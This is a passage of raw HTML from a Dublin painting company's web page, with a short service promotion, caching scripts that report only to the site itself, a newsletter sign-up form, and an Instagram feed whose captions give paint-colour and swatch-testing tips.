					<p>Ready to transform your home with premium interior house painting and restoration services? Visit our <span style="text-decoration: underline"><a href="https://farrellyandco.com/services/" target="_blank" rel="noopener">Services</a></span> page to learn more about our offerings. Contact us through our <span style="text-decoration: underline"><a href="https://farrellyandco.com/contact-us/" target="_blank" rel="noopener">Contact</a></span> page or use our convenient <span style="text-decoration: underline"><a href="https://farrellyandco.com/book-online/" target="_blank" rel="noopener">booking form</a></span> to schedule a consultation.</p><p>Choose Farrelly &amp; Co for premium painting in Dundrum, Dublin. Your dream home is just a brushstroke away!</p>				</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->




<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9pbnRlcmlvci1ob3VzZS1wYWludGVycy1kdW5kcnVtLWR1Ymxpbi1mYXJyZWxseS1hbmQtY28v'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '009fb0877ca6ba394d760765e04cdefc8cb93fe90fb4615932a596f48db838e53767276717d16e9f6c77691a1458b157c5cd6f6ab9e242bfc5fb7141a0e84311'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9pbnRlcmlvci1ob3VzZS1wYWludGVycy1kdW5kcnVtLWR1Ymxpbi1mYXJyZWxseS1hbmQtY28v&nitroBeaconCookies=W10=&nitroBeaconHash=009fb0877ca6ba394d760765e04cdefc8cb93fe90fb4615932a596f48db838e53767276717d16e9f6c77691a1458b157c5cd6f6ab9e242bfc5fb7141a0e84311&proxyPurgeOnly=&layout=page');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-1745-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1769032707" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee92de9 elementor-section-height-min-height elementor-section-content-middle popupnew elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="ee92de9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc8fb1" data-id="8cc8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611cee0 elementor-widget elementor-widget-heading" data-id="611cee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BEHIND THE BRUSH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8db4585 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="8db4585" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST<br> PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-746eb65 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="746eb65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5293c06 signupbutton elementor-widget elementor-widget-wd_contact_form_7" data-id="5293c06" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f15082-o1" lang="en-US" dir="ltr" data-wpcf7-id="15082">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/interior-house-painters-dundrum-dublin-farrelly-and-co/#wpcf7-f15082-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15082" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15082-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<p class="col-md-4"><label> First Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="col-md-4"><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="lastname" /></span>
	</p>
	<p class="col-md-4"><label>Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p style="text-align:center;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e7065 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d6e7065" data-element_type="section" id="freecolour">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da057f6 freecolr" data-id="da057f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bee0dfd freeclr elementor-widget elementor-widget-html" data-id="bee0dfd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-X2K4mq"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">FOLLOW US ON INSTAGRAM <br />
</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					@farrellyandco<br />
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890cb5b elementor-widget elementor-widget-shortcode" data-id="890cb5b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="17685" data-locatornonce="840ad2c395" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17847260673669206" data-date="1769080371">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTz5LJACobS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.71878-15/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=Nw6BSQCJXB0Q7kNvwFZHg4J&#038;_nc_oc=Adnge3R4I2ace2xHm5T91kT4PyAWqtgCtogZ1I193RhEM5StwC8vch8pCgy-Fu2HKj91waYUbmpbGT5nZoCLBESU&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=WhIZEuq651E3JA034f4g_A&#038;oh=00_AfoY6yAvO3fHEa4OB5HUKFvIcAGT7GhlEYP9M134Ufl7Aw&#038;oe=69788FDF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Nw6BSQCJXB0Q7kNvwFZHg4J&amp;_nc_oc=Adnge3R4I2ace2xHm5T91kT4PyAWqtgCtogZ1I193RhEM5StwC8vch8pCgy-Fu2HKj91waYUbmpbGT5nZoCLBESU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfoY6yAvO3fHEa4OB5HUKFvIcAGT7GhlEYP9M134Ufl7Aw&amp;oe=69788FDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Nw6BSQCJXB0Q7kNvwFZHg4J&amp;_nc_oc=Adnge3R4I2ace2xHm5T91kT4PyAWqtgCtogZ1I193RhEM5StwC8vch8pCgy-Fu2HKj91waYUbmpbGT5nZoCLBESU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfoY6yAvO3fHEa4OB5HUKFvIcAGT7GhlEYP9M134Ufl7Aw&amp;oe=69788FDF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Nw6BSQCJXB0Q7kNvwFZHg4J&amp;_nc_oc=Adnge3R4I2ace2xHm5T91kT4PyAWqtgCtogZ1I193RhEM5StwC8vch8pCgy-Fu2HKj91waYUbmpbGT5nZoCLBESU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfoY6yAvO3fHEa4OB5HUKFvIcAGT7GhlEYP9M134Ufl7Aw&amp;oe=69788FDF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Nw6BSQCJXB0Q7kNvwFZHg4J&amp;_nc_oc=Adnge3R4I2ace2xHm5T91kT4PyAWqtgCtogZ1I193RhEM5StwC8vch8pCgy-Fu2HKj91waYUbmpbGT5nZoCLBESU&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfoY6yAvO3fHEa4OB5HUKFvIcAGT7GhlEYP9M134Ufl7Aw&amp;oe=69788FDF&quot;}">
			<span class="sbi-screenreader">It’s the good old debate, timeless or trendy? Choo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="It’s the good old debate, timeless or trendy? Choose your pick. 

#painting #trends #farrellyandco #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s the good old debate, timeless or trendy? Choose your pick. 

#painting #trends #farrellyandco #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18104642068749380" data-date="1768822062">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTsMgLjCpnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.71878-15/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=vF3j7I4R-vYQ7kNvwEZJz9o&#038;_nc_oc=Admp4bPer_Mjv1o5U6wyORBRZXoqe1DbksZtT7peAJh71kfTjHfGJ1xZ2uhTXxlOohdbBEcSOIVdhJDchfcCYNsb&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=WhIZEuq651E3JA034f4g_A&#038;oh=00_AfpfvNywhplky3cXnJ5desIedyXevvn6SECHIA4WBDP-pQ&#038;oe=69788BD7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vF3j7I4R-vYQ7kNvwEZJz9o&amp;_nc_oc=Admp4bPer_Mjv1o5U6wyORBRZXoqe1DbksZtT7peAJh71kfTjHfGJ1xZ2uhTXxlOohdbBEcSOIVdhJDchfcCYNsb&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpfvNywhplky3cXnJ5desIedyXevvn6SECHIA4WBDP-pQ&amp;oe=69788BD7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vF3j7I4R-vYQ7kNvwEZJz9o&amp;_nc_oc=Admp4bPer_Mjv1o5U6wyORBRZXoqe1DbksZtT7peAJh71kfTjHfGJ1xZ2uhTXxlOohdbBEcSOIVdhJDchfcCYNsb&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpfvNywhplky3cXnJ5desIedyXevvn6SECHIA4WBDP-pQ&amp;oe=69788BD7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vF3j7I4R-vYQ7kNvwEZJz9o&amp;_nc_oc=Admp4bPer_Mjv1o5U6wyORBRZXoqe1DbksZtT7peAJh71kfTjHfGJ1xZ2uhTXxlOohdbBEcSOIVdhJDchfcCYNsb&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpfvNywhplky3cXnJ5desIedyXevvn6SECHIA4WBDP-pQ&amp;oe=69788BD7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=vF3j7I4R-vYQ7kNvwEZJz9o&amp;_nc_oc=Admp4bPer_Mjv1o5U6wyORBRZXoqe1DbksZtT7peAJh71kfTjHfGJ1xZ2uhTXxlOohdbBEcSOIVdhJDchfcCYNsb&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfpfvNywhplky3cXnJ5desIedyXevvn6SECHIA4WBDP-pQ&amp;oe=69788BD7&quot;}">
			<span class="sbi-screenreader">If you’ve ever wondered how much wall colour reall</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18302027056287198" data-date="1768657584">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTnS3UACp9w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.82787-15/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=X1w1altsk6wQ7kNvwFNWqi4&#038;_nc_oc=AdlChf9IkJ_dhQPxSsLF6G7vvBFqmMSF8zYVAkSAR7n75nFOM-orhlex2ZgMwfCg-X5l2DDovFPKzZ4B2rXuba8q&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=WhIZEuq651E3JA034f4g_A&#038;oh=00_AfqQeeT2bj_gvm1xMVcXDD5WMougccsSx6nW8OZmULuKaQ&#038;oe=69788225"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X1w1altsk6wQ7kNvwFNWqi4&amp;_nc_oc=AdlChf9IkJ_dhQPxSsLF6G7vvBFqmMSF8zYVAkSAR7n75nFOM-orhlex2ZgMwfCg-X5l2DDovFPKzZ4B2rXuba8q&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfqQeeT2bj_gvm1xMVcXDD5WMougccsSx6nW8OZmULuKaQ&amp;oe=69788225&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X1w1altsk6wQ7kNvwFNWqi4&amp;_nc_oc=AdlChf9IkJ_dhQPxSsLF6G7vvBFqmMSF8zYVAkSAR7n75nFOM-orhlex2ZgMwfCg-X5l2DDovFPKzZ4B2rXuba8q&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfqQeeT2bj_gvm1xMVcXDD5WMougccsSx6nW8OZmULuKaQ&amp;oe=69788225&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X1w1altsk6wQ7kNvwFNWqi4&amp;_nc_oc=AdlChf9IkJ_dhQPxSsLF6G7vvBFqmMSF8zYVAkSAR7n75nFOM-orhlex2ZgMwfCg-X5l2DDovFPKzZ4B2rXuba8q&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfqQeeT2bj_gvm1xMVcXDD5WMougccsSx6nW8OZmULuKaQ&amp;oe=69788225&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.82787-15\/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=X1w1altsk6wQ7kNvwFNWqi4&amp;_nc_oc=AdlChf9IkJ_dhQPxSsLF6G7vvBFqmMSF8zYVAkSAR7n75nFOM-orhlex2ZgMwfCg-X5l2DDovFPKzZ4B2rXuba8q&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=WhIZEuq651E3JA034f4g_A&amp;oh=00_AfqQeeT2bj_gvm1xMVcXDD5WMougccsSx6nW8OZmULuKaQ&amp;oe=69788225&quot;}">
			<span class="sbi-screenreader">Colours always look different in real life, don’t </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Colours always look different in real life, don’t they? These are the kinds of swatches we’re testing every week. If you’re between a few shades, start with samples and live with them for a bit before you commit.

#farrellyandco #paintsamples #colourtesting #homedecor" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18066967334542274" data-date="1768475000">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTh2k45jWHo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.82787-15/617040993_18215979583310774_5476843048382203183_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=N2y99zak9J4Q7kNvwEUX1Xl&#038;_nc_oc=Adn0NWAHsPYtFI_mGK-E7BVFRzip5oNwOhOpRvEsKLiVzTalYP41_2uIV20IH8DZoVhjvBamLSRmsW76hhCb4iD-&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=WhIZEuq651E3JA034f4g_A&#038;oh=00_Afp6PMFL9LupbWVF8-rC-CpGrZFJaBSOV_AVAUni-Sbhfg&#038;oe=6978B642"
